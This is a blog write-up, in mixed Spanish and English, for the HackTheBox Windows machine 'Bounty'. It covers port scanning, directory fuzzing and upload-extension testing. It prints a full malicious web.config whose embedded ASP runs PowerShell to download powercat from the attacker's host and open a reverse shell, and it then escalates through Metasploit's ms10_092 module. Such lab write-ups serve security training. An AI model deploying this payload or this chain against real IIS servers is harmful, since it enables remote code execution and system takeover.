En este post haremos la máquina Bounty de HackTheBox.
Es una maquina windows de un nivel facil pero que nos servirá para aprender algunas cosas interesantes.
My nickname in HackTheBox is: manulqwerty
If you have a proposal or correction do not hesitate to leave a comment.
Write-Up
Enumeration
As always, the first thing will be a port scan usingnmap:
nmap -sC -sV 10.10.10.93

As you can see, the only open port is 80 corresponding to an http (Microsoft IIS 7.5)
Let’s check the web:
In the index we only see an image that does not tell us much, so we are going to fuzz the web in order to find files that allow us to get into the system.
gobuster -t 125 -u http://10.10.10.93 -x asp,aspx -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Using gobuster we find a ‘transfer.aspx’ that looks like it can be used to upload files to the other directory found: ‘UploadedFiles’
Intentado subir un fichero php vemos que no nos deja y que verifica que la extensión sea adecuada, asi que vamos a usar el intruder de BurpSuite con el fin de averiguar qué extensiones están permitidas:

As you can see we are allowed to upload files with the extension ‘.config’.
We also search in Google if there is a method that allows us to obtain RCE (Remote Code Execution) in IIS:

We find the blog: https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/ that if you take a look you will see that by uploading a web.config we can execute asp code on the server.
Exploitation
To exploit this vulnerability, it will be enough to upload a web.config like the one we see on the previous page.
We will use Powercat to get reverse shell:

My web.config:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- <%@ Language=VBScript %>
<%
Set objShell = CreateObject("WScript.Shell")
Set objScriptExec = objShell.Exec("cmd.exe /c powershell.exe IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.6/powercat.ps1');powercat -c 10.10.14.6 -p 1234 -e cmd")
%>
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
Post-Exploitation

For post-exploitation we will use a Metasploit enumeration module: ‘post/recon/local_exploit_suggester’
First we get meterpreter x64 uploading a binary generated with msfvenom or with the module ‘exploit/windows/local/payload_inject’ and then execute the post-exploitation module:
run post/recon/local_exploit_suggester

It seems that it is vulnerable to ms10_092 that we can exploit it directly from metasploit: ‘exploi/windows/local/ms10_092_schelevator’

Nice it works! Now we can read the Adminsitator’s flag.

 Español
Español





Leave a Reply